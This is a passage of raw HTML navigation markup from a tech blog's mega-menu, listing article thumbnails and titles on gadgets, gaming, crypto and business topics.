                        <li data-cat-id="56" class="active"><a href="https://geekyinsider.com/category/gadget-gear/">All</a></li>
                        <li data-cat-id="58" class=""><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li><li data-cat-id="59" class=""><a href="https://geekyinsider.com/category/gadget-gear/laptop/">Laptop</a></li><li data-cat-id="57" class=""><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list loaded">
                    <div data-cat-id="56" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_static with_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2024/07/The-New-Galaxy-Watch-Ultra-and-Galaxy-Ring-Are-Announced-by-Samsung-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/">The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Exploring the Innovative Features of Pear Phones" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/">Exploring the Innovative Features of Pear Phones</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/smart-home-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Latest Smart Home Gadgets for a Connected Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/smart-home-gadgets/">Latest Smart Home Gadgets for a Connected Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Eco-Friendly Products for Students" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/">Eco-Friendly Products for Students</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Essential Photography Equipment and Gadgets" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/">Mastering Your Shots: Essential Photography Equipment and Gadgets</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Level Up Your Game: Must-Have Gaming Gear!" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/">Level Up Your Game: Must-Have Gaming Gear!</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div>
                
                    <div class="jeg_newsfeed_tags">
                        <h3>Trending Tags</h3>
                        <ul><li><a href='https://geekyinsider.com/topics/best-iphone-7-deals/'>Best iPhone 7 deals</a></li><li><a href='https://geekyinsider.com/topics/apple-watch-2/'>Apple Watch 2</a></li><li><a href='https://geekyinsider.com/topics/nintendo-switch/'>Nintendo Switch</a></li><li><a href='https://geekyinsider.com/topics/ces-2017/'>CES 2017</a></li><li><a href='https://geekyinsider.com/topics/ps4-pro/'>Playstation 4 Pro</a></li><li><a href='https://geekyinsider.com/topics/ios-10/'>iOS 10</a></li><li><a href='https://geekyinsider.com/topics/iphone-7/'>iPhone 7</a></li><li><a href='https://geekyinsider.com/topics/sillicon-valley/'>Sillicon Valley</a></li></ul>
                    </div>
            </div>
                </div></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gaming/">Gaming</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="53" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Master the World of Online Gaming with the Best Gaming VPN" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/">Master the World of Online Gaming with 3 Best Gaming VPN</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-7-Powerful-Strategies-to-Overcome-Video-Game-Addiction-and-Reclaim-Your-Life-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/">7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/">5 Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="9 Best Alternative Games Like Kahoot" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/">9 Best Alternative Games Like Kahoot</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Top 8 Free Bubble Shooter Games for Endless Entertainment" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/The-Top-8-Free-Bubble-Shooter-Games-for-Endless-Entertainment-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
